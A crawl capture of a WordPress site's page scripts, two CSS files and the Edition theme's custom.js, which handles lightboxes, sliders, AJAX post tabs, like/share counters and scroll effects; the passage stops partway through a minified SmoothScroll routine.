<script type="text/javascript" src="https://everythingsoulful.com/wp-content/plugins/siteorigin-panels/js/lib/jquery.fitvids.min.js?ver=2.33.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-content/themes/edition/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-content/themes/edition/js/jquery.bxslider.min.js?ver=4.2.3" id="bxslider-js"></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-content/themes/edition/js/jquery.backstretch.min.js?ver=2.0.4" id="backstretch-js"></script>
<script src='https://everythingsoulful.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://everythingsoulful.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var agAjax = {"ajaxurl":"https:\/\/everythingsoulful.com\/wp-admin\/admin-ajax.php","get_template_directory_uri":"https:\/\/everythingsoulful.com\/wp-content\/themes\/edition","nonce":"e56b402bcf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-content/themes/edition/js/custom.js?ver=1.7.0" id="custom-js"></script>
<script type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://everythingsoulful.com/wp-content/uploads/siteorigin-widgets/sow-headline-default-36886161d7ac.css?ver=6.8.3
body_size: -107
content:
.so-widget-sow-headline-default-36886161d7ac .sow-headline-container h2.sow-headline {
  font-family: Exo 2;
  font-weight: 900;
  
  text-align: left;
  color: #007c08;
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-36886161d7ac .sow-headline-container h2.sow-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-36886161d7ac .sow-headline-container h2.sow-headline a {
  color: #007c08;
}
.so-widget-sow-headline-default-36886161d7ac .sow-headline-container h3.sow-sub-headline {
  
  text-align: center;
  color: #000000;
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-36886161d7ac .sow-headline-container h3.sow-sub-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-36886161d7ac .sow-headline-container h3.sow-sub-headline a {
  color: #000000;
}
.so-widget-sow-headline-default-36886161d7ac .sow-headline-container .decoration {
  line-height: 0em;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-36886161d7ac .sow-headline-container .decoration {
    text-align: center;
  }
}
.so-widget-sow-headline-default-36886161d7ac .sow-headline-container .decoration .decoration-inside {
  height: 1px;
  display: inline-block;
  border-top: 1px none #eeeeee;
  width: 100%;
  max-width: 80%;
}
.so-widget-sow-headline-default-36886161d7ac .sow-headline-container *:first-child {
  margin-top: 0 !important;
}
.so-widget-sow-headline-default-36886161d7ac .sow-headline-container *:last-child {
  margin-bottom: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://everythingsoulful.com/wp-content/themes/edition-child/style.css?ver=6.8.3
body_size: -248
content:
/*
Theme Name: Edition
Description: Child theme for edition.
Author: Themewich
Template: edition
*/

@import url("../edition/style.css");

--- FILE ---
content_type: application/javascript
request_url: https://everythingsoulful.com/wp-content/themes/edition/js/custom.js?ver=1.7.0
body_size: 11999
content:
/**
 * Custom Javascript for Edition
 *
 * @package WordPress
 * @subpackage Edition
 * @since Edition 1.0
 */

// Set jQuery to NoConflict Mode
jQuery.noConflict();

(function ($) {
	"use strict";

	/**
	 * Converts html image to full fixed background
	 * @since v1.0
	 * (c) Copyright 2013 Andre Gagnon - http://themewich.com
	 */
	$.fn.parallaxImg = function(){
		$(this).each(function(){
			var $this 		= jQuery(this),
				parallaxsrc = $this.attr('src'),
				captionDiv 	= $this.closest('.wp-caption');

			// If there's a caption set
			if (captionDiv.length) {
				captionDiv.removeClass('wp-caption').addClass('post-break has-caption').css('width', 'auto');
				$this.before('<span class="full-bg-image" style="background-image: url('+parallaxsrc+');"></span>');
			} else {
				$this.before('<span class="post-break"><span class="full-bg-image" style="background-image: url('+parallaxsrc+');"></span></span>');
			}
			$this.remove();
		});
	}

	/**
	 * Uses javascript to submit search terms to prevent empty searches
	 * @since v1.0
	 * (c) Copyright 2013 Andre Gagnon - http://themewich.com
	 */
	$.fn.searchSubmit = function() {

		$(this).each(function() {
			var $this    	 = $(this),
				searchbox    = $this.find('input'),
	            searchForm   = $this.find('form'),
	            submitBtn    = $this.find('.searchbutton');

			function validate(){
	          if (searchbox.val().length > 0) {
	            searchForm.submit();
	          }
	        }

	        $this.on('click', function() {
	        	searchbox.focus();
	        });

		    submitBtn.click(function(){
	          validate();
	        });
		});

	}

	/**
	 * Calls lightbox links
	 * @since  v1.0
	 */
	$.fn.themewichLightbox = function() {

		var attachments = jQuery("a.themewich-lightbox, a[rel*='attachment']");

		attachments.magnificPopup({
			type:'image',
			closeBtnInside: true,
			tLoading: '<div class="loading"></div>',
			mainClass: 'mfp-zoom-in',
			removalDelay: 500, //delay removal by X to allow out-animation
			image: {
				tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
				titleSrc: function(item) {
				  return item.el.find('img').attr('title');
				},
				 markup: '<div class="mfp-figure">'+
				'<div class="mfp-close"></div>'+
				'<div class="mfp-img"></div>'+
				'<div class="mfp-bottom-bar">'+
				  '<div class="mfp-title-wrapper"><div class="mfp-title"></div></div>'+
				  '<div class="mfp-counter"></div>'+
				'</div>'+
			  '</div>' // Popup HTML markup. `.mfp-img` div will be replaced with img tag, `.mfp-close` by close button
			},
			callbacks: {
				imageLoadComplete: function() {
				  var self = this;
				  setTimeout(function() {
					self.wrap.addClass('mfp-image-loaded');
				  }, 16);
				},
				close: function() {
				  this.wrap.removeClass('mfp-image-loaded');
				}
			},
			closeOnContentClick: true,
			midClick: true
		});

		$('.open-popup-link').magnificPopup({
			type: 'inline',
			removalDelay: 500, //delay removal by X to allow out-animation
			fixedContentPos: false,
			fixedBgPos: true,
			tLoading: '<div class="loading"></div>',

			overflowY: 'auto',

			closeBtnInside: true,
			preloader: false,
			callbacks: {
				imageLoadComplete: function() {
				  var self = this;
				  setTimeout(function() {
					self.wrap.addClass('mfp-image-loaded');
				  }, 16);
				},
				close: function() {
				  this.wrap.removeClass('mfp-image-loaded');
				}
			},

			midClick: true,
			mainClass: 'mfp-zoom-in'
		});

		$('.popup-with-move-anim').magnificPopup({
          type: 'inline',

          fixedContentPos: false,
          fixedBgPos: true,

          overflowY: 'auto',

          closeBtnInside: true,
          preloader: false,

          midClick: true,
          removalDelay: 300,
          mainClass: 'my-mfp-slide-bottom'
        });

		jQuery('.gallery').each(function() {

			jQuery(this).magnificPopup({
				delegate: 'a.lightbox-gallery:not(.bx-clone a.lightbox-gallery)',
				type: 'image',
				closeBtnInside: true,
				tLoading: '<div class="loading"></div>',
				mainClass: 'mfp-zoom-in',
				removalDelay: 500, //delay removal by X to allow out-animation
				gallery: {
					enabled: true,
					navigateByImgClick: true,
					preload: [0,1] // Will preload 0 - before current, and 1 after the current image
				},
				image: {
					tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
					titleSrc: function(item) {
					  return item.el.find('img').attr('title');
					},
					 markup: '<div class="mfp-figure">'+
						'<div class="mfp-close"></div>'+
						'<div class="mfp-img"></div>'+
						'<div class="mfp-bottom-bar">'+
						  '<div class="mfp-title-wrapper"><div class="mfp-title"></div></div>'+
						  '<div class="mfp-counter"></div>'+
						'</div>'+
					  '</div>' // Popup HTML markup. `.mfp-img` div will be replaced with img tag, `.mfp-close` by close button
				},
				callbacks: {
					imageLoadComplete: function() {
					  var self = this;
					  setTimeout(function() {
						self.wrap.addClass('mfp-image-loaded');
					  }, 16);
					},
					close: function() {
					  this.wrap.removeClass('mfp-image-loaded');
					}
				},
				closeOnContentClick: true,
				midClick: true
			});
		});
	}

	$.fn.ajaxLoadPosts = function() {

		var $selector = $(this);

		$selector.click(function(){

			var $this 			= $(this),
				$othertabs 		= $this.closest('.tabswrap').find('a'),
				$query 			= $this.attr('data-query'),
				$content 		= $this.closest('.tabswrap').find('.tabs-content'),
				$numposts		= $content.attr('data-posts'),
				$contentheight 	= $content.height(),
				$loading 		= $content.closest('.tabswrap').find('.loading');

	    	$othertabs.removeClass('active');
	    	$this.addClass('active');

	        jQuery.ajax({
		        type: 'POST',
		        url: agAjax.ajaxurl,
		        data: {
		        'action': 'themewich_load_widget_posts',
		        'query': $query,
		        'posts' : $numposts,
		        'cache' : false
	        },
	        beforeSend: function() {

	        	$loading.fadeIn(500);

	        	$content.stop().animate({'opacity' : '0'}, 250, function() {
	        		$content.css('height', $contentheight);
	        	}); },
	        success: function(data, textStatus, XMLHttpRequest) {

	            var $newItems = '';

	            for (var entry in data) {
	            	if (typeof data[entry] == 'object') {

		                var title = data[entry].title;
		                var link = data[entry].link;
		              	var date = data[entry].date;

		              	$newItems += '<div class="tabpost">';

		              	if (data[entry].img) {
		              		$newItems +=
		              		'<div class="featuredimagewidget thumbnailarea">' +
							    '<a class="thumblink" href="' + data[entry].link + '">' +
									'<img src="'+ data[entry].img +'" />' +
							    '</a>' +
							'</div>';
		              	} else {
		              		$newItems +=
		              		'<div class="featurednoimagewidget">' +
								'<i class="fa fa-align-left"></i>' +
							'</div>'
		              	}

						$newItems +=
							'<p class="tab-title"><a href="' + data[entry].link + '" title="' +  data[entry].title + '">' +  data[entry].title + '</a></p>' +
							'<p class="views"><i class="fa fa-eye"></i> ' + data[entry].views + '</p>' +
							'<div class="clear"></div>' +
						'</div>';
					}
	   	        }

	        	$loading.fadeOut(100, function(){
	        		$content.html($newItems);
	        		$content.css('height', 'auto');
		            $content.stop().animate({'opacity' : '1'}, 250);
	        	});

	        },
	        error: function(MLHttpRequest, textStatus, errorThrown) {
	        console.log(errorThrown);
	        console.log(MLHttpRequest);
	        },
	        complete: function(XMLHttpRequest, textStatus) {
	         console.log(textStatus);
	        },
	        dataType: 'json'
	    });
	  });

	}

	/**
	 * Adds javascript hover effects
	 * @since v1.0
	 * (c) Copyright 2013 Andre Gagnon - http://themewich.com
	 */
	$.fn.themewichHovers = function() {

		function hover_overlay_slides() {
			 jQuery('.featured-image a').each(function() {
				 var $this = jQuery(this).parent().find('img');
					jQuery(this).hover( function() {
						$this.stop().animate({opacity : 0.5}, 250, 'easeOutCubic');
					}, function() {
						$this.stop().animate({opacity : 1}, 250, 'easeOutCubic');
					});
			 });
		}

		function hover_overlay_isotope() {
			jQuery('.no-opacity a.postlink').each(function() {
				// Hover Function
				jQuery(this).hover(function() {
					jQuery(this).find('.overlay').stop().animate({'opacity' : 0.75}, 500, 'easeOutCubic');
				}, function() {
					jQuery(this).find('.overlay').stop().animate({'opacity' : 0}, 500, 'easeOutCubic');
				});
			});
		}

		hover_overlay_isotope();

		function hover_overlay_portfolio() {

			jQuery('a.thumblink').each(function() {
			  jQuery(this).closest('.featured-image').addClass('highlight').addClass('loaded').css({'min-height': '0'});
			});
		}

		function hide_loading() {
			jQuery('.featured-image').not('.isobrick .featured-image').css({'background': 'none', 'min-height': '0'});
		}

		(function($){ $(window).load(function() { hover_overlay_portfolio(); hover_overlay_images(); hide_loading(); }); })(jQuery);


		function hover_overlay_images() {

		 jQuery('a img').not('.single-slideshow a img, .featured-image img, .ag_recentprojects_widget a img, .featuredimagewidget a img, .gallery a img, a img.fullimg, a img.fixedimg').each(function() {
			jQuery(this).hover( function() {
				var $this = jQuery(this).parent().children('img');
				jQuery($this).stop().animate({opacity : 0.5}, 250, 'easeOutCubic');
			}, function() {
				var $this = jQuery(this).parent().children('img');
				jQuery($this).stop().animate({opacity : 1}, 250, 'easeOutCubic');
			});

		  });

		}

	}


	/**
	 * Responsive slider object
	 * @type {class}
	 */
	var themewichSlider = {

		createSlider : function(selector, callback) {

			jQuery(selector).each(function(index) {

				// Get Options from HTML
				var $this 			= jQuery(this),
					$info 			= $this.closest('.info'),
					$touch			= ($info.hasClass('postphoto')) ? false : true,
					$window 		= jQuery(window),
					autoPlay 		= $info.hasClass('autoplay') ? true : false,
					pauseDelay 		= 5000,
					custompager 	= $info.attr('data-pager') ? $info.attr('data-pager') : false,
					pauseDelay 		= $info.attr('data-pause') ? parseInt($info.attr('data-pause'), 10) : pauseDelay,
					pauseDelay 		= $info.hasClass('random') ? (Math.floor(Math.random()*10001) + 3000) : pauseDelay,
					speedDelay 		= $info.attr('data-speed') ? parseInt($info.attr('data-speed'), 10) : 500,
					pagerOption 	= $info.attr('data-pager') == 'false' ? false : true,
					pagerOption 	= $info.find('.bxslider li').length > 1 ? pagerOption : false,
					controls		= $info.hasClass('nocontrols') 	? false : true,
					customNext 		= $info.attr('data-next') ? $info.attr('data-next') : null,
					customPrev		= $info.attr('data-prev') ? $info.attr('data-prev') : null,
					carousel 		= $info.hasClass('carousel') ? true : false,
					moveSlides 		= $info.attr('data-moveslides') ? $info.attr('data-moveslides') : 0,
					autoHover 		= $info.hasClass('hovergo') ? false : true,
					homeslideshow 	= $info.hasClass('homeslideshow') ? true : false,
					slideWidth 		= $info.attr('data-width') ? $info.attr('data-width') : 320,
 					slideMode		= 'fade',
 					infiniteLoop 	= $info.attr('data-loop') ? $info.attr('data-loop') : false,
					slideMode 		= $info.hasClass('horizontal') ? 'horizontal' : slideMode,
					carouselMargin 	= $info.attr('data-space') ? $info.attr('data-space') : 0,
					slideMode 		= $info.hasClass('vertical') ? 'vertical' : slideMode,
					adaptive 		= $info.hasClass('noadapt') ? false : true;

				/**
				 * Carousel Slider
				 * @since v1.0
				 */
				function carouselSlider() {
					var slideMargin 	= 4,
						totalSlideWidth = slideWidth + slideMargin,
						noWide 			= $('body').hasClass('full-width');

				$this.bxSlider({
						//Options
						adaptiveHeight: adaptive,
						minSlides: 		1,
						maxSlides: 		9,
						moveSlides: 	moveSlides,
						auto: 			autoPlay,
						speed: 			speedDelay,
						pause: 			pauseDelay,
						autoHover: 		autoHover,
						infiniteLoop:   infiniteLoop,
						nextSelector: 	customNext,
						prevSelector:   customPrev,
						nextText: 		'<i class="fa fa-angle-right"></i>',
  						prevText: 		'<i class="fa fa-angle-left"></i>',
						slideWidth: 	slideWidth,
						slideMargin: 	slideMargin,
						pager: 			pagerOption,
						controls: 		controls,
						autoControls: 	false,
						useCSS: 		false, //Chrome gets buggy with this enabled
						touchEnabled: 	true,
						captions: 		false,
						preloadImages: 	'visible',

						//After Slider Load
						onSliderLoad: function() {

							// Closest info container
							$info = $this.closest('.info');

							// Fade in and add overlay effect
							$this.animate({'opacity': 1}, 500, 'easeOutCubic');

							// Fade In Controls
							$info.find('.bx-controls').animate({'opacity': 1}, 500);

							// Remove min-height and loading image
							$this
								.animate({'opacity': 1}, 500, function() {
									$this.closest('div.info')
										.css({
											'min-height': '100px',
											'background': 'none'
										});
								});

							// Fix popup issue with cloned slides
							var $clones 	= $this.find('.gallery-icon.bx-clone'),
								$noclones 	= $this.find('.gallery-icon').not('.gallery-icon.bx-clone');

								$clones.click(function(e) {
									var $clickedHref = $(this).find('a').attr('href');

									$noclones.each(function() {
										var $link = $(this).find('a');
										if ($link.attr('href') == $clickedHref) {
											$link.click();
										}
									});
									e.preventDefault();
								});

							// Callback Function
							if (callback && typeof(callback) === "function") {
								callback();
							}
						}
					});
				}


				/**
				 * Regular Slider
				 * @since v1.0
				 */
				function regularSlider() {

					function titleHeight() {
						var pager 			= $('.pagercontainer'),
							carouselHeight 	= pager.outerHeight(),
							slidetitle 		= pager.closest('.pagetitleloading').find('.slidecaption, .slidereview');

						slidetitle
							.css({
								'padding-bottom' : carouselHeight
							});
					}

					function burnsImage($slideElement, $oldIndex) {
						var el = $slideElement.find('img.kanimate');

						if (el) {
							var randx 		= 0 + Math.floor(Math.random() * 2),
								randy 		= 0 + Math.floor(Math.random() * 2),
								effect 		= 'kenburns'; //initial effect

							// Zoom in/out every other index
							if ( $oldIndex % 2 === 0 ) {
								effect = 'kenburns';
							} else {
								effect = 'kenburnsreverse';
							}

							// Random zoom coordinates
							randx = (randx != 0) ? '100' : randx + '';

							el
							.removeClass('kanimate kenburnsreverse kenburns') // remove previous classes
							.css({ // set transform origins
								'-webkit-transform-origin': randx + '% ' + '100%',
								'transform-origin' : randx + '% ' + '100%',
							});

							el.offsetWidth = el.offsetWidth; // needed to reset the animation

							// animate the element
							setTimeout(function () {
						        el.addClass(effect).addClass('kanimate');
						    }.bind(this), 10);

						}
					}

					function customPager(pagerCarousel, newIndex) {
						var viewportWidth 	= $('.homeslideshow.carousel .bx-viewport').width(),
							thumbWidth 		= $('.homeslideshow.carousel li').outerWidth(),
							visibleThumbs 	= (Math.floor(viewportWidth/thumbWidth)),
							factor			= newIndex / (visibleThumbs*(page+1));
							// factor2 		= oldIndex / (visibleThumbs-1*(page+1));

							if (factor % 1 == 0) {
								if (newIndex == 0) {
									page = 0; // Reset page
								} else {
									page++;
								}
							}

							$(window).resize(_.debounce(function(){
							    var viewportWidth 	= $('.homeslideshow.carousel .bx-viewport').width(),
									thumbWidth 		= $('.homeslideshow.carousel li').outerWidth(),
									visibleThumbs 	= (Math.floor(viewportWidth/thumbWidth));
							}, 250));

							if (newIndex < visibleThumbs) {
								pagerCarousel.goToSlide(0);
							}

							if ((newIndex >= visibleThumbs) && (newIndex < visibleThumbs*2)) {
								pagerCarousel.goToSlide(1);
							}

							if (newIndex >= visibleThumbs*2 && newIndex < visibleThumbs*3) {
								pagerCarousel.goToSlide(2);
							}

							if (newIndex >= visibleThumbs*3 && newIndex < visibleThumbs*4) {
								pagerCarousel.goToSlide(3);
							}

							if (newIndex >= visibleThumbs*4 && newIndex < visibleThumbs*5) {
								pagerCarousel.goToSlide(3);
							}

							if (newIndex >= visibleThumbs*5 && newIndex < visibleThumbs*6) {
								pagerCarousel.goToSlide(4);
							}
					}

					var page 			= 0,
						$pager 			= $this.closest('.pagetitleloading').find('.bx-slider-pager'),
						$pagerID		= $pager.attr('id'),
						pagerCarousel 	= $pager.bxSlider({
											minSlides: 2,
											maxSlides: 4,
											slideWidth: 270,
											slideMargin: 10,
											infiniteLoop: false,
											hideControlOnEnd: true,
											useCSS: 		false, //Chrome gets buggy with this enabled
											pager: false,
											//After Slider Load
											onSliderLoad: function() {
												titleHeight();
											}
										});

					$this.bxSlider({
							// Options
							adaptiveHeight: adaptive,
							mode: 			slideMode,
							auto: 			autoPlay,
							speed: 			speedDelay,
							pause: 			pauseDelay,
							pager: 			pagerOption,
							pagerCustom:	custompager,
							touchEnabled: 	$touch,
							autoHover:  	autoHover,
							controls: 		controls,
							captions: 		false,
							responsive: 	true,
							preloadImages: 'visible',
							onSlideBefore: function($slideElement, oldIndex, newIndex){
								titleHeight(); 				// Set the title height
								burnsImage($slideElement, oldIndex); 	// Set the kenburns animation effect

								if(homeslideshow) {
									customPager(pagerCarousel, newIndex); // Set custom pager
								}
							},
							onSliderLoad: function(currentIndex) {

								titleHeight();

								$(window).focus(function() {
									customPager(pagerCarousel, currentIndex); // Set custom pager
								});

								var doit1;
								window.onresize = function(){
									titleHeight();
								};

								// Closest info container
								$info = $this.closest('.info');

								//$this.closest('.pagetitleloading').css('min-height', 0);

								// Fade In Controls
								$info.find('.bx-controls').animate({'opacity': 1}, 500);

								// Remove min-height and loading image
								$this
									.animate({'opacity': 1}, 500, function() {
										$this.closest('div.info')
											.css({
												'min-height': '100px',
												'background': 'none'
											});
									});

								if (callback && typeof(callback) === "function") {
									callback();
								}
							}
						});

				}


				/**
				 * Centers the slide text vertically
				 * @param  {selector} $info Selector for the slide options
				 * @return {void}
				 */
				function centerTextSlide($info) {
					if ($info.hasClass('titlerotator') && $info.hasClass('noadapt')) {
						var $maxheight = $this.closest('.pagetitle').height();
						$this.children('li').each(function() {
							var $originalHeight = $(this).height();
							$(this).css('padding-top', ($maxheight-$originalHeight)/2);
						});
					}
				}


				/**
				 * Slider initialization
				 */
				if (carousel) {
					carouselSlider();
				} else {
					regularSlider();
				}

			});
		}
	}


	/**
	 * jQuery Isotope Class
	 * @since  v1.0
	 */
	if(jQuery().isotope) {

		var themewichIsotope = {

			/**
			 * Regular fixed-column isotope
			 * @param  {string}   selector Container selector
			 * @param  {Function} callback Callback function
			 * @since v1.0
			 * (c) Copyright 2013 Andre Gagnon - http://themewich.com
			 */
			loadIsotope : function(selector, callback) {

				jQuery(selector).each(function() {

					var $this 			= $(this),
						columnNumber 	= $this.attr('data-value'),
						isoBrick 		= $('.isobrick'),
						$body 			= $('body'),
						$colnum2;

					// Remove margins
					isoBrick.css({
						'margin-left': 0,
						'margin-right': 0
					});

			        /**
					* Get column number
					*/
			  		function findColNum() {
						// Get column number
						if ($this.width() < 700 ) {
							$colnum2 = 2;
						} else {
							$colnum2 = columnNumber;
						}
					}

					/**
					 * Sets dynamic size of isotope brick
					 * @var brick selector
					 */
					function setBrickSize($isobrick) {

						var columnWidth = $this.width() / $colnum2

						// Set width of each brick
						$isobrick.not('.isobrick.noimages').each(function() {
							var $brick 		= $(this),
								$brickphoto = $brick.find('.postphoto');

							if ($brick.hasClass('big')) {
								$brickphoto.css({
									'min-height' : (((columnWidth*2)-4) * 0.7566) + 'px'
								});
							} else if ($brick.hasClass('slim')) {
								$brickphoto.css( {
									'min-height' : ((columnWidth-4) * 0.5) + 'px'
								});
							} else {
								$brickphoto.css( {
									'min-height' : ((columnWidth-4) * 1.01063) + 'px'
								});
							}

						});
					}

					/**
					* Run isotope plugin
					*/
					function callIsotope() {
						// Call isotope with selected columns
						if (columnNumber != '1') {
						  $this.isotope({
						  masonry: {
							  columnWidth: $this.width() / $colnum2
							},
							itemSelector : '.isobrick',
							layoutMode : 'masonry'
						  }, function() {
						  });
						}
					}

					/**
					* Call isotope functions in correct order
					*/
					function runIsotope() {

						// Call Functions
						findColNum();
						setBrickSize($this.find('.isobrick'));
						callIsotope();

						// In case it fires too soon due to css3 animations
						$this.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function() {
							if ($this.hasClass('isotope')) {
								$this.isotope('reLayout');
							}
						});
					}


					/**
					* Run Isotope on load
					*/
					runIsotope();

					/**
					* Run Isotope on Resize Event
					*/
					$(window).resize(_.debounce(function(){
					    runIsotope();
					}, 250));


					/**
					 * Run isotope after images load
					 */
					$(window).load(function(){
						runIsotope();
					})


					/**
					* Filter link when clicked
					* @return false
					*/
					$('#filters a, a.filtersort').click(function() {
						$('#filters a').removeClass("active");

						  var $selector = $(this).attr('data-filter');

							  $('#filters a').each(function() {
								  var $filterselect = $(this).attr('data-filter');
								  if ($filterselect == $selector){
									$(this).addClass("active");
								  }
							  });

						  $this.isotope({ filter: $selector });
						  return false;
					});

					// Callback
					if (callback && typeof(callback) === "function") {
							callback();
					}

				}); // End Each

			}
		}
	}

	/**
	 * Scroll to top function
	 * @param  {string} selector Top selector
	 * @since  v1.0
	 * (c) Copyright 2013 Andre Gagnon - http://themewich.com
	 */
	$.fn.scrollToTop = function() {

		var selector 			= this,
			scroll_pos_test 	= 50;

	  $(window).scroll(function () {

		var y_scroll_pos 		= window.pageYOffset,
			windowWidth 		= $(window).width();

		if(y_scroll_pos > scroll_pos_test && windowWidth >= 1130) {
			$(selector).fadeIn(500);
			$('.iphone').children(selector).css('display', 'none !important');
		} else {
			$(selector).fadeOut(500);
		}

		});

		$(selector).click(function(e){
				$('html, body').animate({scrollTop:0}, 500, 'easeOutCubic');
				e.preventDefault();
				return false;
		});

	}

	/**
	 * Hover Helper
	 * @param  {string} selector Top selector
	 * @since  v1.0
	 * (c) Copyright 2013 Andre Gagnon - http://themewich.com
	 */
	$.fn.themewichHoverHelper = function() {
		var $this 			= $(this),
			$hoverHelper 	= $('p.hoverhelper').css('opacity', 0).empty();

		$this.each(function() {
			$(this).hover( function() {
				var $hovertext = $(this).text();
				$hoverHelper.stop().animate({opacity : 0}, 500, 'easeOutCubic', function() {
					$hoverHelper.empty().text($hovertext).stop().animate({opacity : 1}, 500, 'easeOutCubic');
				});

			}, function() {
				$hoverHelper.stop().animate({opacity : 0}, 500, 'easeOutCubic');
			});
		});
	}

	/**
	 * Video Wrap Helper
	 * @since  v1.0
	 * (c) Copyright 2013 Andre Gagnon - http://themewich.com
	 */
	$.fn.addVideoWrap = function() {
		$('.fluid-width-video-wrapper').wrap('<div class="fixed">');
	}

	/**
	 * Height Helper
	 * @param  {string} selector element selector
	 * @since  v1.0
	 * (c) Copyright 2013 Andre Gagnon - http://themewich.com
	 */
	$.fn.heightHelper = function() {
		var h 		= '';
		$(this).each(function() {
			var $this 	= $(this),
				w 		= $(this).width();
			if ($this.closest('.isobrick').hasClass('big')) {
				h = w * 0.7566;
			} else if ($this.hasClass('slim')) {
				h = w * 0.5;
			} else {
				h = w * 1.01063;
			}
			$this.css({'min-height' : h+'px'}).attr('data-height', h);
		});
	}

	/**
	 * Love It Button
	 * @since  v1.0
	 * (c) Copyright 2013 Andre Gagnon - http://themewich.com
	 */
	$.fn.themewichLove = function() {

		var postlike = $(this);

		// Prevent default
		postlike.click(function(e){
			e.preventDefault();
		});

		// Only run once per page load
		postlike.one('click', function(e){

			e.preventDefault();

			var heart 	= $(this),
				post_id = heart.data("post_id"),
				counter = heart.find(".count"),
				title 	= heart.find('.sharetitle'),
				clicked = title.attr('data-clicked');

				// Add bouncing animation
				counter.addClass('bounceinfinite');

				jQuery.ajax({
					type: "post",
					url: agAjax.ajaxurl,
					data: "action=post-like&nonce="+agAjax.nonce+"&post_like=&post_id="+post_id,
					success: function(count){
						if(count != "already")
						{
						    counter.removeClass('bounceinfinite');
						    title.html(clicked);
							heart.addClass("voted");
							counter.text(count);
						}
					}
				});

			return false;
		});
	}

	/**
	 * Shares Counter
	 * @since  v1.0
	 * (c) Copyright 2013 Andre Gagnon - http://themewich.com
	 */
	$.fn.themewichShareCount = function() {

		var shareLink = $(this),
			shareButton = $('.sharing a.share');

		// Only run once per page load
		shareLink.on('click', function(e){

			var post_id 		= shareButton.data("post_id"),
				shareCounter 	= shareButton.find(".count"),
				title 			= shareButton.find('.sharetitle'),
				clicked 		= title.attr('data-clicked');

				// Add bouncing animation
				shareCounter.addClass('bounceinfinite');

				jQuery.ajax({
					type: "post",
					url: agAjax.ajaxurl,
					data: "action=post-share&nonce="+agAjax.nonce+"&post_share=&post_id="+post_id,
					success: function(count){
						    shareCounter.removeClass('bounceinfinite');
						    title.html(clicked);
							shareButton.addClass("shared");
							shareCounter.text(count);
					}
				});

		});
	}

	/**
	 * Make images fade in when into view
	 * @since  v1.0
	 * (c) Copyright 2013 Andre Gagnon - http://themewich.com
	 */
	$.fn.scollIntoView = function() {

		$(this).addClass('disappear');

		$(this).one('inview', function() {
			$(this).addClass('appear');
		});

		function getViewportHeight() {
	        var height = window.innerHeight; // Safari, Opera
	        var mode = document.compatMode;

	        if ( (mode || !$.support.boxModel) ) { // IE, Gecko
	            height = (mode == 'CSS1Compat') ?
	            document.documentElement.clientHeight : // Standards
	            document.body.clientHeight; // Quirks
	        }

	        return height;
	    }

	    $(window).scroll(function () {
	        var vpH = getViewportHeight(),
	            scrolltop = (document.documentElement.scrollTop ?
	                document.documentElement.scrollTop :
	                document.body.scrollTop),
	            elems = [];

	        // naughty, but this is how it knows which elements to check for
	        $.each($.cache, function () {
	            if (this.events && this.events.inview) {
	                elems.push(this.handle.elem);
	            }
	        });

	        if (elems.length) {
	            $(elems).each(function () {
	                var $el = $(this),
	                    top = $el.offset().top,
	                    height = $el.height(),
	                    inview = $el.data('inview') || false;

	                if (scrolltop > (top + height) || scrolltop + vpH < top) {
	                    if (inview) {
	                        $el.data('inview', false);
	                        $el.trigger('inview', [ false ]);
	                    }
	                } else if (scrolltop < (top + height)) {
	                    if (!inview) {
	                        $el.data('inview', true);
	                        $el.trigger('inview', [ true ]);
	                    }
	                }
	            });
	        }
	    });

	    // kick the event to pick up any elements already in view.
	    // note however, this only works if the plugin is included after the elements are bound to 'inview'

    	$(window).scroll();

	}

	$.fn.parallaxScroll = function() {
		var windowVar = $(window);

	    $(this).each(function(){
	        var $bgobj = $(this); // assigning the object

	        windowVar.scroll(function() {
	            var yPos = (windowVar.scrollTop() / 4);

	            // Put together our final background position
	            var coords = yPos + 'px';

	            // Move the background
	            $bgobj.css({ 'margin-top' : coords });
	        });
	    });
	}

	$.fn.smoothScroll = function() {
		// SmoothScroll v0.9.9
		// Licensed under the terms of the MIT license.

		// People involved
		// - Balazs Galambosi: maintainer (CHANGELOG.txt)
		// - Patrick Brunner (patrickb1991@gmail.com)
		// - Michael Herf: ssc_pulse Algorithm
			function k() { if (document.body) { var a = document.body, b = document.documentElement, c = window.innerHeight, d = a.scrollHeight; m = 0 <= document.compatMode.indexOf("CSS") ? b : a; p = a; r = !0; top != self ? s = !0 : d > c && (a.offsetHeight <= c || b.offsetHeight <= c) && (m.style.height = "auto", m.offsetHeight <= c && (c = document.createElement("div"), c.style.clear = "both", a.appendChild(c))); t || (a.style.backgroundAttachment = "scroll", b.style.backgroundAttachment = "scroll"); v && window.addEventListener("keydown", w, !1) } }
			function x(a, b, c) {
			    var d; d || (d = 1E3); y(b, c); z.push({ x: b, y: c, a: 0 > b ? 0.99 : -0.99, b: 0 > c ? 0.99 : -0.99, start: +new Date }); if (!A) {
			        var e = function () {
